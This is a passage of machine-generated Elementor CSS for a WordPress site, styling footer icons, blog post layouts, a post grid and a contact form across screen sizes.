*/;--flex-grow:1;--flex-shrink:0;}.elementor-4824 .elementor-element.elementor-element-2eb14980 .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:14px;font-weight:400;color:var( --e-global-color-be1e4bc );}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-4824 .elementor-element.elementor-element-44b77e31{width:auto;max-width:auto;}.elementor-4824 .elementor-element.elementor-element-44b77e31 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4824 .elementor-element.elementor-element-44b77e31.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-4824 .elementor-element.elementor-element-44b77e31 .elementor-icon-wrapper{text-align:left;}.elementor-4824 .elementor-element.elementor-element-44b77e31.elementor-view-stacked .elementor-icon{background-color:#BFCAD800;color:var( --e-global-color-be1e4bc );}.elementor-4824 .elementor-element.elementor-element-44b77e31.elementor-view-framed .elementor-icon, .elementor-4824 .elementor-element.elementor-element-44b77e31.elementor-view-default .elementor-icon{color:#BFCAD800;border-color:#BFCAD800;}.elementor-4824 .elementor-element.elementor-element-44b77e31.elementor-view-framed .elementor-icon, .elementor-4824 .elementor-element.elementor-element-44b77e31.elementor-view-default .elementor-icon svg{fill:#BFCAD800;}.elementor-4824 .elementor-element.elementor-element-44b77e31.elementor-view-framed .elementor-icon{background-color:var( --e-global-color-be1e4bc );}.elementor-4824 .elementor-element.elementor-element-44b77e31.elementor-view-stacked .elementor-icon svg{fill:var( --e-global-color-be1e4bc );}.elementor-4824 .elementor-element.elementor-element-44b77e31.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-primary );color:var( --e-global-color-be1e4bc );}.elementor-4824 .elementor-element.elementor-element-44b77e31.elementor-view-framed .elementor-icon:hover, .elementor-4824 .elementor-element.elementor-element-44b77e31.elementor-view-default .elementor-icon:hover{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-4824 .elementor-element.elementor-element-44b77e31.elementor-view-framed .elementor-icon:hover, .elementor-4824 .elementor-element.elementor-element-44b77e31.elementor-view-default .elementor-icon:hover svg{fill:var( --e-global-color-primary );}.elementor-4824 .elementor-element.elementor-element-44b77e31.elementor-view-framed .elementor-icon:hover{background-color:var( --e-global-color-be1e4bc );}.elementor-4824 .elementor-element.elementor-element-44b77e31.elementor-view-stacked .elementor-icon:hover svg{fill:var( --e-global-color-be1e4bc );}.elementor-4824 .elementor-element.elementor-element-44b77e31 .elementor-icon{font-size:25px;}.elementor-4824 .elementor-element.elementor-element-44b77e31 .elementor-icon svg{height:25px;}.elementor-4824 .elementor-element.elementor-element-77db6799{width:auto;max-width:auto;}.elementor-4824 .elementor-element.elementor-element-77db6799 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4824 .elementor-element.elementor-element-77db6799.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-4824 .elementor-element.elementor-element-77db6799 .elementor-icon-wrapper{text-align:left;}.elementor-4824 .elementor-element.elementor-element-77db6799.elementor-view-stacked .elementor-icon{background-color:#BFCAD800;color:var( --e-global-color-be1e4bc );}.elementor-4824 .elementor-element.elementor-element-77db6799.elementor-view-framed .elementor-icon, .elementor-4824 .elementor-element.elementor-element-77db6799.elementor-view-default .elementor-icon{color:#BFCAD800;border-color:#BFCAD800;}.elementor-4824 .elementor-element.elementor-element-77db6799.elementor-view-framed .elementor-icon, .elementor-4824 .elementor-element.elementor-element-77db6799.elementor-view-default .elementor-icon svg{fill:#BFCAD800;}.elementor-4824 .elementor-element.elementor-element-77db6799.elementor-view-framed .elementor-icon{background-color:var( --e-global-color-be1e4bc );}.elementor-4824 .elementor-element.elementor-element-77db6799.elementor-view-stacked .elementor-icon svg{fill:var( --e-global-color-be1e4bc );}.elementor-4824 .elementor-element.elementor-element-77db6799.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-primary );color:var( --e-global-color-be1e4bc );}.elementor-4824 .elementor-element.elementor-element-77db6799.elementor-view-framed .elementor-icon:hover, .elementor-4824 .elementor-element.elementor-element-77db6799.elementor-view-default .elementor-icon:hover{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-4824 .elementor-element.elementor-element-77db6799.elementor-view-framed .elementor-icon:hover, .elementor-4824 .elementor-element.elementor-element-77db6799.elementor-view-default .elementor-icon:hover svg{fill:var( --e-global-color-primary );}.elementor-4824 .elementor-element.elementor-element-77db6799.elementor-view-framed .elementor-icon:hover{background-color:var( --e-global-color-be1e4bc );}.elementor-4824 .elementor-element.elementor-element-77db6799.elementor-view-stacked .elementor-icon:hover svg{fill:var( --e-global-color-be1e4bc );}.elementor-4824 .elementor-element.elementor-element-77db6799 .elementor-icon{font-size:25px;}.elementor-4824 .elementor-element.elementor-element-77db6799 .elementor-icon svg{height:25px;}.elementor-4824 .elementor-element.elementor-element-65f39ee1{width:auto;max-width:auto;}.elementor-4824 .elementor-element.elementor-element-65f39ee1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4824 .elementor-element.elementor-element-65f39ee1.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-4824 .elementor-element.elementor-element-65f39ee1 .elementor-icon-wrapper{text-align:left;}.elementor-4824 .elementor-element.elementor-element-65f39ee1.elementor-view-stacked .elementor-icon{background-color:#BFCAD800;color:var( --e-global-color-be1e4bc );}.elementor-4824 .elementor-element.elementor-element-65f39ee1.elementor-view-framed .elementor-icon, .elementor-4824 .elementor-element.elementor-element-65f39ee1.elementor-view-default .elementor-icon{color:#BFCAD800;border-color:#BFCAD800;}.elementor-4824 .elementor-element.elementor-element-65f39ee1.elementor-view-framed .elementor-icon, .elementor-4824 .elementor-element.elementor-element-65f39ee1.elementor-view-default .elementor-icon svg{fill:#BFCAD800;}.elementor-4824 .elementor-element.elementor-element-65f39ee1.elementor-view-framed .elementor-icon{background-color:var( --e-global-color-be1e4bc );}.elementor-4824 .elementor-element.elementor-element-65f39ee1.elementor-view-stacked .elementor-icon svg{fill:var( --e-global-color-be1e4bc );}.elementor-4824 .elementor-element.elementor-element-65f39ee1.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-primary );color:var( --e-global-color-be1e4bc );}.elementor-4824 .elementor-element.elementor-element-65f39ee1.elementor-view-framed .elementor-icon:hover, .elementor-4824 .elementor-element.elementor-element-65f39ee1.elementor-view-default .elementor-icon:hover{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-4824 .elementor-element.elementor-element-65f39ee1.elementor-view-framed .elementor-icon:hover, .elementor-4824 .elementor-element.elementor-element-65f39ee1.elementor-view-default .elementor-icon:hover svg{fill:var( --e-global-color-primary );}.elementor-4824 .elementor-element.elementor-element-65f39ee1.elementor-view-framed .elementor-icon:hover{background-color:var( --e-global-color-be1e4bc );}.elementor-4824 .elementor-element.elementor-element-65f39ee1.elementor-view-stacked .elementor-icon:hover svg{fill:var( --e-global-color-be1e4bc );}.elementor-4824 .elementor-element.elementor-element-65f39ee1 .elementor-icon{font-size:25px;}.elementor-4824 .elementor-element.elementor-element-65f39ee1 .elementor-icon svg{height:25px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-4824 .elementor-element.elementor-element-7ab51da2{width:20%;}.elementor-4824 .elementor-element.elementor-element-714f516b{width:25%;}.elementor-4824 .elementor-element.elementor-element-099f158{width:25%;}.elementor-4824 .elementor-element.elementor-element-3f499d2a{width:30%;}}@media(max-width:1024px) and (min-width:768px){.elementor-4824 .elementor-element.elementor-element-7ab51da2{width:10%;}.elementor-4824 .elementor-element.elementor-element-714f516b{width:25%;}.elementor-4824 .elementor-element.elementor-element-099f158{width:25%;}.elementor-4824 .elementor-element.elementor-element-3f499d2a{width:25%;}}@media(max-width:1024px){.elementor-4824 .elementor-element.elementor-element-23d44fdc{padding:5% 5% 5% 5%;}.elementor-bc-flex-widget .elementor-4824 .elementor-element.elementor-element-7ab51da2.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-4824 .elementor-element.elementor-element-7ab51da2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-4824 .elementor-element.elementor-element-7ab51da2 > .elementor-element-populated{margin:30px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 25px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-4824 .elementor-element.elementor-element-23809c08 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4824 .elementor-element.elementor-element-23809c08.elementor-element{--align-self:flex-start;--order:-99999 /* order start hack */;}.elementor-4824 .elementor-element.elementor-element-23809c08{text-align:left;}.elementor-4824 .elementor-element.elementor-element-23809c08 img{width:100%;}.elementor-4824 .elementor-element.elementor-element-714f516b > .elementor-element-populated{margin:030px 0px 0px 25px;--e-column-margin-right:0px;--e-column-margin-left:25px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-4824 .elementor-element.elementor-element-099f158 > .elementor-element-populated{margin:030px 0px 0px 25px;--e-column-margin-right:0px;--e-column-margin-left:25px;}.elementor-4824 .elementor-element.elementor-element-3f499d2a > .elementor-element-populated{margin:030px 0px 0px 25px;--e-column-margin-right:0px;--e-column-margin-left:25px;}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-icon-box .elementor-icon-box-description{font-size:var( --e-global-typography-text-font-size );}.elementor-4824 .elementor-element.elementor-element-657620db .elementor-icon-box-title, .elementor-4824 .elementor-element.elementor-element-657620db .elementor-icon-box-title a{font-size:var( --e-global-typography-text-font-size );}.elementor-4824 .elementor-element.elementor-element-374e3c53 .elementor-icon-box-title, .elementor-4824 .elementor-element.elementor-element-374e3c53 .elementor-icon-box-title a{font-size:var( --e-global-typography-text-font-size );}.elementor-4824 .elementor-element.elementor-element-e59e444 .elementor-icon-box-title, .elementor-4824 .elementor-element.elementor-element-e59e444 .elementor-icon-box-title a{font-size:var( --e-global-typography-text-font-size );}.elementor-4824 .elementor-element.elementor-element-84da92a .elementor-icon-box-title, .elementor-4824 .elementor-element.elementor-element-84da92a .elementor-icon-box-title a{font-size:var( --e-global-typography-text-font-size );}.elementor-4824 .elementor-element.elementor-element-3553f0f7{padding:10px 0px 10px 0px;}}@media(max-width:767px){.elementor-4824 .elementor-element.elementor-element-7ab51da2 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 10px 10px 10px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-4824 .elementor-element.elementor-element-23809c08{text-align:left;}.elementor-4824 .elementor-element.elementor-element-23809c08 img{width:30%;}.elementor-4824 .elementor-element.elementor-element-714f516b{width:100%;}.elementor-4824 .elementor-element.elementor-element-714f516b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-4824 .elementor-element.elementor-element-099f158{width:100%;}.elementor-4824 .elementor-element.elementor-element-099f158 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px 0px 0px 0px;}.elementor-4824 .elementor-element.elementor-element-3f499d2a{width:100%;}.elementor-4824 .elementor-element.elementor-element-3f499d2a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:40px 0px 50px 0px;}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-icon-box .elementor-icon-box-description{font-size:var( --e-global-typography-text-font-size );}.elementor-4824 .elementor-element.elementor-element-657620db .elementor-icon-box-title, .elementor-4824 .elementor-element.elementor-element-657620db .elementor-icon-box-title a{font-size:var( --e-global-typography-text-font-size );}.elementor-4824 .elementor-element.elementor-element-374e3c53 .elementor-icon-box-title, .elementor-4824 .elementor-element.elementor-element-374e3c53 .elementor-icon-box-title a{font-size:var( --e-global-typography-text-font-size );}.elementor-4824 .elementor-element.elementor-element-e59e444 .elementor-icon-box-title, .elementor-4824 .elementor-element.elementor-element-e59e444 .elementor-icon-box-title a{font-size:var( --e-global-typography-text-font-size );}.elementor-4824 .elementor-element.elementor-element-84da92a .elementor-icon-box-title, .elementor-4824 .elementor-element.elementor-element-84da92a .elementor-icon-box-title a{font-size:var( --e-global-typography-text-font-size );}.elementor-4824 .elementor-element.elementor-element-3553f0f7{padding:0px 20px 025px 20px;}.elementor-4824 .elementor-element.elementor-element-2eb14980{width:100%;max-width:100%;}.elementor-4824 .elementor-element.elementor-element-2eb14980 > .elementor-widget-container{padding:5% 0% 0% 0%;}}
.elementor-4812 .elementor-element.elementor-element-115a21c0:not(.elementor-motion-effects-element-type-background), .elementor-4812 .elementor-element.elementor-element-115a21c0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-be1e4bc );}.elementor-4812 .elementor-element.elementor-element-115a21c0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:05% 10% 05% 10%;}.elementor-4812 .elementor-element.elementor-element-115a21c0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4812 .elementor-element.elementor-element-73629df5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 10% 0% 0%;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-4812 .elementor-element.elementor-element-66b222e{text-align:center;}.elementor-4812 .elementor-element.elementor-element-66b222e img{width:60%;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-4812 .elementor-element.elementor-element-3daf6ba9 > .elementor-widget-container{padding:2% 0% 2% 0%;}.elementor-4812 .elementor-element.elementor-element-3daf6ba9{text-align:left;}.elementor-4812 .elementor-element.elementor-element-3daf6ba9 .elementor-heading-title{font-family:"Ovo", Sans-serif;font-size:45px;font-weight:500;line-height:55px;color:var( --e-global-color-text );}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-4812 .elementor-element.elementor-element-7d3cacfe{color:#444444;font-family:"Lato", Sans-serif;font-size:18px;font-weight:400;line-height:1.5em;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-4812 .elementor-element.elementor-element-f3d0a41 .elementor-button{background-color:var( --e-global-color-secondary );font-family:"Lato", Sans-serif;font-weight:500;text-transform:uppercase;fill:var( --e-global-color-be1e4bc );color:var( --e-global-color-be1e4bc );border-radius:100px 100px 100px 100px;padding:2% 7% 2% 7%;}.elementor-4812 .elementor-element.elementor-element-f3d0a41 .elementor-button:hover, .elementor-4812 .elementor-element.elementor-element-f3d0a41 .elementor-button:focus{background-color:var( --e-global-color-accent );}.elementor-4812 .elementor-element.elementor-element-f3d0a41 > .elementor-widget-container{padding:3% 0% 0% 0%;}.elementor-4812 .elementor-element.elementor-element-5211143{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0%;--padding-bottom:5%;--padding-left:0%;--padding-right:0%;}.elementor-4812 .elementor-element.elementor-element-5211143:not(.elementor-motion-effects-element-type-background), .elementor-4812 .elementor-element.elementor-element-5211143 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-be1e4bc );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-4812 .elementor-element.elementor-element-09e782a .elementor-heading-title{font-family:"Ovo", Sans-serif;font-size:55px;font-weight:500;color:var( --e-global-color-secondary );}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );}.elementor-4812 .elementor-element.elementor-element-fc7e308{--item-display:flex;--read-more-alignment:1;--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-4812 .elementor-element.elementor-element-fc7e308 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-4812 .elementor-element.elementor-element-fc7e308:after{content:"0.66";}.elementor-4812 .elementor-element.elementor-element-fc7e308 .elementor-post__thumbnail__link{width:100%;}.elementor-4812 .elementor-element.elementor-element-fc7e308.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-4812 .elementor-element.elementor-element-fc7e308.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-4812 .elementor-element.elementor-element-fc7e308.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-4812 .elementor-element.elementor-element-fc7e308 .elementor-post__title, .elementor-4812 .elementor-element.elementor-element-fc7e308 .elementor-post__title a{font-family:"Ovo", Sans-serif;font-size:25px;font-weight:500;}.elementor-4812 .elementor-element.elementor-element-fc7e308 .elementor-post__title{margin-bottom:15px;}.elementor-4812 .elementor-element.elementor-element-fc7e308 .elementor-post__excerpt p{color:var( --e-global-color-text );font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;}.elementor-4812 .elementor-element.elementor-element-fc7e308 .elementor-post__read-more{color:var( --e-global-color-secondary );}.elementor-4812 .elementor-element.elementor-element-fc7e308 a.elementor-post__read-more{font-family:"Lato", Sans-serif;font-size:18px;font-weight:700;}@media(max-width:1024px){.elementor-4812 .elementor-element.elementor-element-115a21c0{padding:05% 5% 05% 5%;}.elementor-4812 .elementor-element.elementor-element-73629df5 > .elementor-element-populated{padding:0% 0% 0% 0%;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );}.elementor-4812 .elementor-element.elementor-element-5211143{--padding-top:0%;--padding-bottom:0%;--padding-left:5%;--padding-right:5%;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-4812 .elementor-element.elementor-element-09e782a .elementor-heading-title{font-size:35px;}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );}.elementor-widget-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );}.elementor-4812 .elementor-element.elementor-element-fc7e308 .elementor-post__title, .elementor-4812 .elementor-element.elementor-element-fc7e308 .elementor-post__title a{font-size:22px;}}@media(max-width:767px){.elementor-4812 .elementor-element.elementor-element-73629df5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-4812 .elementor-element.elementor-element-66b222e img{width:100%;}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-4812 .elementor-element.elementor-element-3daf6ba9 > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-4812 .elementor-element.elementor-element-3daf6ba9{text-align:left;}.elementor-4812 .elementor-element.elementor-element-3daf6ba9 .elementor-heading-title{font-size:28px;line-height:1.2em;}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );}.elementor-4812 .elementor-element.elementor-element-f3d0a41 .elementor-button{padding:05% 14% 05% 14%;}.elementor-4812 .elementor-element.elementor-element-5211143{--padding-top:10%;--padding-bottom:10%;--padding-left:5%;--padding-right:5%;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-4812 .elementor-element.elementor-element-09e782a .elementor-heading-title{font-size:28px;}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );}.elementor-widget-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );}.elementor-4812 .elementor-element.elementor-element-fc7e308 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-4812 .elementor-element.elementor-element-fc7e308:after{content:"0.5";}.elementor-4812 .elementor-element.elementor-element-fc7e308 .elementor-post__thumbnail__link{width:100%;}.elementor-4812 .elementor-element.elementor-element-fc7e308 .elementor-post__title, .elementor-4812 .elementor-element.elementor-element-fc7e308 .elementor-post__title a{font-size:28px;}}
.elementor-5402 .elementor-element.elementor-element-e112d82{--display:flex;--min-height:45vh;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--gap:35px 35px;--row-gap:35px;--column-gap:35px;--padding-top:50px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-5402 .elementor-element.elementor-element-e112d82:not(.elementor-motion-effects-element-type-background), .elementor-5402 .elementor-element.elementor-element-e112d82 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-be1e4bc );}.elementor-5402 .elementor-element.elementor-element-e112d82.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-5402 .elementor-element.elementor-element-c5076ae{text-align:center;}.elementor-5402 .elementor-element.elementor-element-c5076ae .elementor-heading-title{font-family:"Ovo", Sans-serif;font-size:40px;font-weight:500;color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-5402 .elementor-element.elementor-element-79d23eb .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-5402 .elementor-element.elementor-element-79d23eb .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-5402 .elementor-element.elementor-element-79d23eb .elementor-field-group.recaptcha_v3-bottomleft, .elementor-5402 .elementor-element.elementor-element-79d23eb .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-5402 .elementor-element.elementor-element-79d23eb .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-5402 .elementor-element.elementor-element-79d23eb .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-5402 .elementor-element.elementor-element-79d23eb .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-5402 .elementor-element.elementor-element-79d23eb .elementor-field-group > label{font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:400;}.elementor-5402 .elementor-element.elementor-element-79d23eb .elementor-field-type-html{padding-bottom:0px;}.elementor-5402 .elementor-element.elementor-element-79d23eb .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-5402 .elementor-element.elementor-element-79d23eb .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-5402 .elementor-element.elementor-element-79d23eb .elementor-button{font-family:"Lato", Sans-serif;font-size:18px;font-weight:400;text-transform:uppercase;border-radius:30px 30px 30px 30px;padding:15px 15px 15px 15px;}.elementor-5402 .elementor-element.elementor-element-79d23eb .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-secondary );color:#ffffff;}.elementor-5402 .elementor-element.elementor-element-79d23eb .elementor-button[type="submit"]{background-color:var( --e-global-color-secondary );color:#ffffff;}.elementor-5402 .elementor-element.elementor-element-79d23eb .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-5402 .elementor-element.elementor-element-79d23eb 